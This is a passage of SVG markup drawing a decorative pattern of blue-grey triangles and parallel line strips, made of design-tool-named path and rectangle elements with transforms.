        <path id="Path_4098" data-name="Path 4098" d="M1.05.016A1.283,1.283,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.027a1.235,1.235,0,0,0,.751.969A1.211,1.211,0,0,0,37.2,243.8L228.82,92.432a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.2,45.231h0L1.729.089A1.308,1.308,0,0,0,1.05.016ZM37.4,240.6,2.722,3.142,114.184,47.509l.436-1.139-.436,1.139L225.646,91.851Z" transform="translate(-1651.435 830.931)" fill="#7a9bb6"/>
        <rect id="Rectangle_2624" data-name="Rectangle 2624" width="200.729" height="2.423" transform="translate(-1643.533 874.066) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2625" data-name="Rectangle 2625" width="154.278" height="2.423" transform="translate(-1636.827 920.036) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2626" data-name="Rectangle 2626" width="107.852" height="2.423" transform="translate(-1630.112 965.984) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2627" data-name="Rectangle 2627" width="61.401" height="2.423" transform="translate(-1623.397 1011.955) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4099" data-name="Path 4099" d="M159.286.017a1.4,1.4,0,0,0-.582.266L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.211-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.235,1.235,0,0,0-.751-.969A1.382,1.382,0,0,0,159.286.017ZM3.6,126.017,158.68,3.6l28.568,195.422Z" transform="translate(-1803.541 872.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2628" data-name="Rectangle 2628" width="165.788" height="2.423" transform="translate(-1773.75 975.881) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2629" data-name="Rectangle 2629" width="116.357" height="2.423" transform="translate(-1734.995 945.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2630" data-name="Rectangle 2630" width="68.695" height="2.423" transform="translate(-1697.58 915.72) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4100" data-name="Path 4100" d="M159.237.022a1.261,1.261,0,0,0-.557.242L.453,125.32a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.04a1.235,1.235,0,0,0-.751-.945A1.381,1.381,0,0,0,159.237.022ZM3.554,125.9,158.631,3.487l28.4,195.47Z" transform="translate(-1582.725 921.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2631" data-name="Rectangle 2631" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1418.858, 956.98)" fill="#7a9bb6"/>
        <rect id="Rectangle_2632" data-name="Rectangle 2632" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1411.751, 1005.876)" fill="#7a9bb6"/>
        <rect id="Rectangle_2633" data-name="Rectangle 2633" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1404.826, 1053.045)" fill="#7a9bb6"/>
        <path id="Path_4101" data-name="Path 4101" d="M159.322.039a1.26,1.26,0,0,0-.557.242L.489,125.337A1.162,1.162,0,0,0,0,126.379a1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.727.984a1.187,1.187,0,0,0-.751-.945A1.382,1.382,0,0,0,159.322.039ZM3.639,125.918,158.716,3.5,187.26,198.926Z" transform="translate(-1734.93 1088.264)" fill="#7a9bb6"/>
        <rect id="Rectangle_2634" data-name="Rectangle 2634" width="165.787" height="2.423" transform="translate(-1602.391 1111.574) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2635" data-name="Rectangle 2635" width="116.356" height="2.423" transform="translate(-1641.198 1142.217) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2636" data-name="Rectangle 2636" width="68.694" height="2.423" transform="translate(-1678.583 1171.777) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4102" data-name="Path 4102" d="M1.027.009A1.259,1.259,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.426a1.209,1.209,0,0,0-.291-2.084L1.658.082a1.385,1.385,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1720.107 615.647)" fill="#7a9bb6"/>
        <rect id="Rectangle_2637" data-name="Rectangle 2637" width="200.704" height="2.423" transform="translate(-1677.283 632.746) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2638" data-name="Rectangle 2638" width="154.278" height="2.423" transform="translate(-1634.143 649.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2639" data-name="Rectangle 2639" width="107.851" height="2.423" transform="translate(-1590.981 667.058) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2640" data-name="Rectangle 2640" width="61.401" height="2.423" transform="translate(-1547.841 684.241) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4103" data-name="Path 4103" d="M1.052,0A1.237,1.237,0,0,0,.47.244,1.26,1.26,0,0,0,.01,1.382l35.3,241.678a1.21,1.21,0,0,0,1.938.775L228.87,92.442a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.658.122A1.308,1.308,0,0,0,1.052,0ZM37.4,240.589,2.724,3.127,225.647,91.836l-94.161,74.389h0Z" transform="translate(-1499.34 663.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_2641" data-name="Rectangle 2641" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1312.366, 738.263)" fill="#7a9bb6"/>
        <rect id="Rectangle_2642" data-name="Rectangle 2642" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1355.539, 721.106)" fill="#7a9bb6"/>
        <rect id="Rectangle_2643" data-name="Rectangle 2643" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1398.675, 703.92)" fill="#7a9bb6"/>
        <rect id="Rectangle_2644" data-name="Rectangle 2644" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1441.824, 686.787)" fill="#7a9bb6"/>
        <path id="Path_4104" data-name="Path 4104" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.474a1.235,1.235,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L115.114,45.224l-.436,1.115.436-1.115L1.666.082A1.383,1.383,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1567.994 448.552)" fill="#7a9bb6"/>
        <rect id="Rectangle_2645" data-name="Rectangle 2645" width="200.729" height="2.423" transform="translate(-1560.1 491.663) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2646" data-name="Rectangle 2646" width="154.278" height="2.423" transform="translate(-1553.408 537.602) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2647" data-name="Rectangle 2647" width="107.852" height="2.423" transform="translate(-1546.692 583.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2648" data-name="Rectangle 2648" width="61.401" height="2.423" transform="translate(-1539.986 629.544) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4105" data-name="Path 4105" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,125.894,158.576,3.455,187.12,198.877Z" transform="translate(-1720.107 490.611)" fill="#7a9bb6"/>
        <rect id="Rectangle_2649" data-name="Rectangle 2649" width="165.788" height="2.423" transform="translate(-1690.317 593.478) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2650" data-name="Rectangle 2650" width="116.357" height="2.423" transform="translate(-1651.537 562.847) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2651" data-name="Rectangle 2651" width="68.695" height="2.423" transform="translate(-1614.138 533.295) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4106" data-name="Path 4106" d="M159.376,0a1.237,1.237,0,0,0-.582.242L79.584,62.786h0L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.139L160.757,1.046A1.212,1.212,0,0,0,160.006.1,1.406,1.406,0,0,0,159.376,0ZM81.159,64.676,158.7,3.445l28.544,195.421L3.62,125.786Z" transform="translate(-1499.34 538.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2652" data-name="Rectangle 2652" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1335.406, 574.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2653" data-name="Rectangle 2653" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1328.284, 623.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_2654" data-name="Rectangle 2654" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1321.378, 670.669)" fill="#7a9bb6"/>
        <path id="Path_4107" data-name="Path 4107" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.115L160.757,1.034a1.259,1.259,0,0,0-.751-.945A1.382,1.382,0,0,0,159.3.017ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1651.461 705.779)" fill="#7a9bb6"/>
        <rect id="Rectangle_2655" data-name="Rectangle 2655" width="165.787" height="2.423" transform="translate(-1518.963 729.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2656" data-name="Rectangle 2656" width="116.356" height="2.423" transform="translate(-1557.721 759.827) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2657" data-name="Rectangle 2657" width="68.694" height="2.423" transform="translate(-1595.155 789.39) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4108" data-name="Path 4108" d="M1.034,0A1.284,1.284,0,0,0,.453.27,1.162,1.162,0,0,0,.016,1.384L35.3,243.038a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.454,1.454,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(-1430.652 879.139)" fill="#7a9bb6"/>
        <rect id="Rectangle_2658" data-name="Rectangle 2658" width="200.704" height="2.423" transform="translate(-1387.828 896.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2659" data-name="Rectangle 2659" width="154.278" height="2.423" transform="translate(-1344.715 913.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2660" data-name="Rectangle 2660" width="107.851" height="2.423" transform="translate(-1301.55 930.576) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2661" data-name="Rectangle 2661" width="61.401" height="2.423" transform="translate(-1258.389 947.731) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4109" data-name="Path 4109" d="M1.034.008A1.237,1.237,0,0,0,.452.25,1.211,1.211,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.876,92.424a1.187,1.187,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.081a1.454,1.454,0,0,0-.63-.073ZM37.38,240.6,2.681,3.134,225.6,91.843l-93.991,74.316h0Z" transform="translate(-1209.885 927.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_2662" data-name="Rectangle 2662" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1022.918, 1001.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_2663" data-name="Rectangle 2663" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1066.091, 984.59)" fill="#7a9bb6"/>
        <rect id="Rectangle_2664" data-name="Rectangle 2664" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1109.212, 967.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2665" data-name="Rectangle 2665" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1152.361, 950.289)" fill="#7a9bb6"/>
        <path id="Path_4110" data-name="Path 4110" d="M1.05,0A1.283,1.283,0,0,0,.469.27a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.211-.194L228.893,92.42a1.187,1.187,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.583.076A1.3,1.3,0,0,0,1.05,0ZM37.4,240.591,2.722,3.129,114.184,47.5l.436-1.139-.436,1.139L225.646,91.838Z" transform="translate(-1278.547 712.044)" fill="#7a9bb6"/>
        <rect id="Rectangle_2666" data-name="Rectangle 2666" width="200.729" height="2.423" transform="translate(-1270.63 755.132) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2667" data-name="Rectangle 2667" width="154.278" height="2.423" transform="translate(-1263.924 801.126) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2668" data-name="Rectangle 2668" width="107.852" height="2.423" transform="translate(-1257.209 847.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2669" data-name="Rectangle 2669" width="61.401" height="2.423" transform="translate(-1250.494 893.021) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4111" data-name="Path 4111" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.138,1.138,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969A1.381,1.381,0,0,0,159.286.017ZM3.6,125.9,158.68,3.482l28.447,195.373Z" transform="translate(-1430.652 754.095)" fill="#7a9bb6"/>
        <rect id="Rectangle_2670" data-name="Rectangle 2670" width="165.763" height="2.423" transform="translate(-1400.848 856.946) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2671" data-name="Rectangle 2671" width="116.357" height="2.423" transform="translate(-1362.092 826.34) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2672" data-name="Rectangle 2672" width="68.695" height="2.423" transform="translate(-1324.678 796.786) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4112" data-name="Path 4112" d="M159.285.017a1.261,1.261,0,0,0-.557.242L79.59,62.775h0L.452,125.29a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.285.017ZM81.092,64.689,158.631,3.482,187.175,198.9,3.651,125.9Z" transform="translate(-1209.885 802.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_2673" data-name="Rectangle 2673" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1045.962, 838.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_2674" data-name="Rectangle 2674" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1038.855, 886.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_2675" data-name="Rectangle 2675" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1031.906, 934.152)" fill="#7a9bb6"/>
        <path id="Path_4113" data-name="Path 4113" d="M159.31.016a1.237,1.237,0,0,0-.582.242L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.164,1.164,0,0,0,.436-1.115L160.74,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,126.016,158.68,3.6l28.544,195.422Z" transform="translate(-1362.006 969.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2676" data-name="Rectangle 2676" width="165.787" height="2.423" transform="translate(-1229.512 992.678) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2677" data-name="Rectangle 2677" width="116.356" height="2.423" transform="translate(-1268.294 1023.297) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2678" data-name="Rectangle 2678" width="68.694" height="2.423" transform="translate(-1305.703 1052.881) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4114" data-name="Path 4114" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.235,1.235,0,0,0-.751-.969L1.655.1A.944.944,0,0,0,1.025.024ZM37.371,240.588,2.7,3.126,225.62,91.811Z" transform="translate(-1597.618 1644.012)" fill="#7a9bb6"/>
        <rect id="Rectangle_2679" data-name="Rectangle 2679" width="200.704" height="2.423" transform="translate(-1554.815 1661.1) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2680" data-name="Rectangle 2680" width="154.278" height="2.423" transform="translate(-1511.65 1678.28) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2681" data-name="Rectangle 2681" width="107.851" height="2.423" transform="translate(-1468.513 1695.436) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2682" data-name="Rectangle 2682" width="61.401" height="2.423" transform="translate(-1425.349 1712.615) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4115" data-name="Path 4115" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.425a1.163,1.163,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844l-94.185,74.389h0Z" transform="translate(-1376.852 1692.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_2683" data-name="Rectangle 2683" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1189.891, 1766.632)" fill="#7a9bb6"/>
        <rect id="Rectangle_2684" data-name="Rectangle 2684" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1233.045, 1749.46)" fill="#7a9bb6"/>
        <rect id="Rectangle_2685" data-name="Rectangle 2685" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1276.181, 1732.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_2686" data-name="Rectangle 2686" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1319.354, 1715.141)" fill="#7a9bb6"/>
        <path id="Path_4116" data-name="Path 4116" d="M1.032.006A1.308,1.308,0,0,0,.474.272,1.163,1.163,0,0,0,.014,1.387L35.27,243.041a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.826,92.422a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.613.1A1.115,1.115,0,0,0,1.032.006ZM37.378,240.594,2.7,3.132,225.627,91.841Z" transform="translate(-1445.503 1476.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2687" data-name="Rectangle 2687" width="200.729" height="2.423" transform="translate(-1437.562 1520.057) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2688" data-name="Rectangle 2688" width="154.278" height="2.423" transform="translate(-1430.847 1566.004) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2689" data-name="Rectangle 2689" width="107.852" height="2.423" transform="translate(-1424.155 1611.967) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2690" data-name="Rectangle 2690" width="61.401" height="2.423" transform="translate(-1417.44 1657.914) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4117" data-name="Path 4117" d="M159.3.04a1.284,1.284,0,0,0-.582.267L.468,125.338a1.26,1.26,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.73,1.009a1.284,1.284,0,0,0-.751-.969,1.455,1.455,0,0,0-.679,0ZM3.618,126.04,158.7,3.6l28.544,195.422Z" transform="translate(-1597.618 1518.941)" fill="#7a9bb6"/>
        <rect id="Rectangle_2691" data-name="Rectangle 2691" width="165.763" height="2.423" transform="translate(-1567.771 1621.849) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2692" data-name="Rectangle 2692" width="116.357" height="2.423" transform="translate(-1529.015 1591.218) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2693" data-name="Rectangle 2693" width="68.695" height="2.423" transform="translate(-1491.601 1561.688) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4118" data-name="Path 4118" d="M159.229.025a1.235,1.235,0,0,0-.581.242L79.534,62.807h0L.469,125.322a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.94a1.237,1.237,0,0,0,1.648-1.308L160.756,1.042A1.309,1.309,0,0,0,160,.1a1.406,1.406,0,0,0-.775-.073ZM81.036,64.7,158.575,3.49l28.471,195.422L3.546,125.9Z" transform="translate(-1376.779 1567.152)" fill="#7a9bb6"/>
        <rect id="Rectangle_2694" data-name="Rectangle 2694" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1212.931, 1602.939)" fill="#7a9bb6"/>
        <rect id="Rectangle_2695" data-name="Rectangle 2695" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1205.833, 1651.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_2696" data-name="Rectangle 2696" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1198.908, 1699.022)" fill="#7a9bb6"/>
        <path id="Path_4119" data-name="Path 4119" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.163,1.163,0,0,0,1.187-.194,1.115,1.115,0,0,0,.461-1.115L160.74,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.248,198.9Z" transform="translate(-1528.957 1734.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_2697" data-name="Rectangle 2697" width="165.787" height="2.423" transform="translate(-1396.471 1757.562) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2698" data-name="Rectangle 2698" width="116.356" height="2.423" transform="translate(-1435.253 1788.181) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2699" data-name="Rectangle 2699" width="68.694" height="2.423" transform="translate(-1472.662 1817.741) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4120" data-name="Path 4120" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.224,1.224,0,0,0-.315-2.084L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(-1514.176 1261.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2700" data-name="Rectangle 2700" width="200.674" height="2.423" transform="translate(-1464.271 1278.228) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2701" data-name="Rectangle 2701" width="154.278" height="2.423" transform="translate(-1428.202 1295.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2702" data-name="Rectangle 2702" width="107.835" height="2.423" transform="translate(-1378.534 1312.682) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2703" data-name="Rectangle 2703" width="61.401" height="2.423" transform="translate(-1341.924 1330.205) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4121" data-name="Path 4121" d="M1.036.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1293.41 1309.812)" fill="#7a9bb6"/>
        <rect id="Rectangle_2704" data-name="Rectangle 2704" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1106.424, 1384.217)" fill="#7a9bb6"/>
        <rect id="Rectangle_2705" data-name="Rectangle 2705" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1149.597, 1367.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_2706" data-name="Rectangle 2706" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1192.733, 1349.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_2707" data-name="Rectangle 2707" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1235.906, 1332.765)" fill="#7a9bb6"/>
        <path id="Path_4122" data-name="Path 4122" d="M1.035.009A1.236,1.236,0,0,0,.454.251,1.188,1.188,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.425a1.187,1.187,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.665.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1362.056 1094.521)" fill="#7a9bb6"/>
        <rect id="Rectangle_2708" data-name="Rectangle 2708" width="200.704" height="2.423" transform="translate(-1354.143 1137.622) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2709" data-name="Rectangle 2709" width="154.278" height="2.423" transform="translate(-1347.428 1183.594) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2710" data-name="Rectangle 2710" width="107.852" height="2.423" transform="translate(-1340.722 1229.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2711" data-name="Rectangle 2711" width="61.401" height="2.423" transform="translate(-1334.006 1275.511) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4123" data-name="Path 4123" d="M159.309.016a1.237,1.237,0,0,0-.582.242L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945A1.308,1.308,0,0,0,159.309.016ZM3.6,125.9,158.679,3.481,187.223,198.9,95.364,162.387l-.436,1.139.436-1.139Z" transform="translate(-1514.176 1136.579)" fill="#7a9bb6"/>
        <rect id="Rectangle_2712" data-name="Rectangle 2712" width="165.788" height="2.423" transform="translate(-1484.36 1239.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2713" data-name="Rectangle 2713" width="116.357" height="2.423" transform="translate(-1445.605 1208.83) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2714" data-name="Rectangle 2714" width="68.695" height="2.423" transform="translate(-1408.19 1179.276) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4124" data-name="Path 4124" d="M159.311.007a1.236,1.236,0,0,0-.582.242L79.592,62.765h0L.454,125.28a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.3,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.644,1.024a1.163,1.163,0,0,0-.751-.945A1.309,1.309,0,0,0,159.311.007ZM81.094,64.679,158.633,3.448l28.544,195.422L3.507,125.886Z" transform="translate(-1293.313 1184.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_2715" data-name="Rectangle 2715" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1129.488, 1220.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_2716" data-name="Rectangle 2716" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1122.385, 1269.479)" fill="#7a9bb6"/>
        <rect id="Rectangle_2717" data-name="Rectangle 2717" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1115.45, 1316.604)" fill="#7a9bb6"/>
        <path id="Path_4125" data-name="Path 4125" d="M159.3,0a1.236,1.236,0,0,0-.581.242L.47,125.275a1.209,1.209,0,0,0,.291,2.084l187.425,74.631a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.116a1.187,1.187,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.17ZM3.62,125.88,158.7,3.442l28.544,195.422Z" transform="translate(-1445.524 1351.885)" fill="#7a9bb6"/>
